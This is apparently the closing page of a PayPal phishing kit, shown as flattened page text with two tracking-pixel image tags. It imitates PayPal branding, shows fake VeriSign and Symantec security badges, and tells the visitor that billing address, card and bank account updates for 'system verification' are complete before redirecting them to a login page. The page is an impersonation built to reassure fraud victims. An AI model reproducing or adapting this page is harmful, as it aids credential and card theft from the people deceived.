 Tools
Billing
Request for
payment
Sending
money
Configuration
of my activity
Presentation
Resolution
Center
Enabled By
VeriSign
Identity
Protection
100 %
Secure
Symantec.
Validation &
ID Protection
an
Update Completed Successfully
Thank you
Your PayPal Account has been Successfully updated.
You have to re-login to save changes, you will be redirected automatically to login page
in 3 seconds ... Thank you for using our system verification.
Update Billing Address Update Credit/Debit Card Update Bank Account Update Done
About
Help
Rates
Security
Developers
Partners
Copyright © 1999-2014 PayPal. All rights reserved.
Respect for privacy
Use contracts
Updates Regulation
This content is provided for information purposes only and do not constitute financial or professional advice.
<img src="//paypal.112.2O7.net/b/ss/paypalglobal/1/H.6--NS/0?pageName=NonJavaScript" alt="" height="1" width="1" border="0"> <img
src="https://t.paypal.com/ts?nojs=1&pgrp=main%3Abusiness%3A%3A%3Ahome&page=main%3Abusiness%3A%3A%3Ahome%3A%3A%
3A&tmpl=businesshubspartaweb%2FWEB-INF%2Ftemplates%2Fsummary%2Findex.dust&lgin=in&vers=%3A%
3A&calc=65d4000c75d70&rsta=fr_FR&md5h=41283c888012c69177d915b597f5f6b5&shfp=%7C%
7C&usce=beta&pgtf=Sparta&s=ci&goal=event17&flnm=business%3A%
3A&cust=YM2835PF9WQXJ&acnt=business&aver=unverified&rstr=unrestricted&pfid=65d4000c75d70&s.prop80=testVarRemoveMe" alt="" height="1"
width="1" border="0">